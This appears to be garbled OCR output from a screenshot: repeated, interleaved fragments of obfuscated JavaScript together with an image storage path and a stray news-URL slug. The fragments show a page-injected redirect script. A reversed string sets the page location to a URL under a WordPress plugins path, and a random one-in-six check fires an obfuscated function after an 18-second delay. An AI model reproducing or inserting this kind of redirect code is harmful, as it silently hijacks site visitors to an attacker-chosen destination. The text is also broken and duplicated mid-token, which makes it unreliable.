
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tor-jim-carrey-
vaccines-20150701-s
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if